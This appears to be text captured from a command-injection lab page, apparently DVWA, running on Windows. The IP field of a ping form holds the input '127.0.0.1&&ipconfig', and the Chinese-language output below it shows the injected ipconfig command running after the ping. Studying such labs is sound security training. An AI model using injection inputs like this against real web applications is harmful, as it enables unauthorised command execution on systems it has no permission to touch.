 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&ipconfig Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::65dc:d2ad:1190:7f2c%18
IPv4 地址 . . . . . . . . . . . . : 192.168.160.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :